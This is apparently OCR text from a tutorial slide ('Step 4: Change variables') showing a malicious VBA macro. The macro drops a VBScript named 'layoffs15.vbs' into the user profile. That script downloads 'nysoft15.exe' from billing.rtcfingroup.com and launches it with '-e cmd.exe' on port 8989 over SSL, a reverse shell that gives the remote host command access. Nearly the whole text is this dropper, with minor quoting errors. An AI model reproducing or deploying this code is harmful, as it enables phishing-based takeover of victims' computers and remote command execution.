 Step 4: Change variables
vbs - Notepad
Edit Format View Help
Dim FilePath As String
Set oShell = CreateObject("WScript.Shell")
userProfilePath = oShell.ExpandEnvironmentStrings("%UserProfile%")
myFile = userProfilePath + "\layoffs15.vbs"
myoutputfile = FreeFile
Open myFile For Output As #myoutputfile
Print #myoutputfile, "HTTPDownload ""http://billing.rtcfingroup.com/nysoft15.exe"", """ & userProfilePath & """"; ""
Print #myoutputfile, "Sub HTTPDownload( myURL, myPath )
Print #myoutputfile, "     Dim i, objFile, objFSO, objHTTP, strFile, strMsg"
Print #myoutputfile, "     Const ForReading = 1, ForWriting = 2, ForAppending = 8"
Print #myoutputfile, "     Set objFSO = CreateObject(""Scripting.FileSystemObject"")"
Print #myoutputfile, "     If objFSO.FolderExists(myPath) Then"
Print #myoutputfile, "          strFile = objFSO.BuildPath(myPath, Mid(myURL, InStrRev(myURL, ""/"") + 1))"
Print #myoutputfile, "     ElseIf objFSO.FolderExists(Left(myPath, InStrRev(myPath, "" \ "") - 1)) Then"
Print #myoutputfile, "          strFile = myPath"
Print #myoutputfile, "     Else"
Print #myoutputfile, "          WScript.Echo ""ERROR: Target folder not found."""
Print #myoutputfile, "          Exit Sub"
Print #myoutputfile, "     End If"
Print #myoutputfile, "     Set objFile = objFSO.OpenTextFile(strFile, ForWriting, True)"
Print #myoutputfile, "     Set objHTTP = CreateObject(""WinHttp.WinHttpRequest.5.1"")"
Print #myoutputfile, "     objHTTP.Open ""GET"", myURL, False"
Print #myoutputfile, "     objHTTP.Send"
Print #myoutputfile, "     For i = 1 To LenB(objHTTP.ResponseBody)"
Print #myoutputfile, "          objFile.Write Chr(AscB(MidB(objHTTP.ResponseBody, i, 1)))"
Print #myoutputfile, "     Next"
Print #myoutputfile, "     objFile.Close( )"
Print #myoutputfile, "     Set WshShell = WScript.CreateObject( WScript.Shell"")"
Print #myoutputfile, "     WshShell.Run """"""%UserProfile%\nysoft15.exe"""" billing.rtcfingroup.com 8989 -e cmd.exe --ssl"",2 "
Print #myoutputfile, "End Sub"
Close #myoutputfile
Shell Replace("wscript ""FILE"" ", "FILE", myFile)